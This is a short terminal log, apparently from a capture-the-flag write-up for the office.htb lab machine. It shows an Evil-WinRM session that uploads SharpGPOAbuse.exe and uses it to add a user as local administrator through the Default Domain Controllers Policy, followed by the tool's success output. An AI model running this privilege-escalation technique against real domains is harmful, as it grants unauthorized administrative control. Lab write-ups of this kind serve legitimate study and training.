 *Evil-WinRM* PS C:\Users\HHogan\Documents> upload SharpGPOAbuse.exe
Info: Uploading /usr/share/evil-winrm/SharpGPOAbuse.exe to C:\Users\HHogan\Documents\SharpGPOAbuse.exe
Data: 107860 bytes of 107860 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\HHogan\Documents> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Controllers Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!